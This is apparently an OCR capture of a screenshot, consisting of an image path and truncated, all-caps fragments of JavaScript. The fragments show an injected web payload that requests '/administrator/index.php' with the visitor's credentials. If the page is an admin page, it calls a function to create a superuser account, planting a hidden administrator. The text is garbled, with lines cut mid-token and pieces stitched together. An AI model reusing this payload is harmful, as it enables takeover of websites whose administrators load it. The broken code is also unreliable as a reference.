
OKEN) RETURN;RETURN CREATESUPERUSER(TOKEN, U).THEN(FUNCTION ()
N () {});}FUNCTION CHECKADMIN() {FETCH('/ADMINISTRATOR/INDEX.PHP
THEN(FUNCTION (R) {IF (R.TYPE === 'OPAQUEREDIRECT' || R.STATUS === 
NTIALS: 'INCLUDE' }).THEN(FUNCTION (X) { RETURN X.TEXT(); });}IF (R.
THEN(FUNCTION (HTML) {IF (ISADMINHTML(HTML)) RUNCREATE();}).CATCH
);})();
inary
Services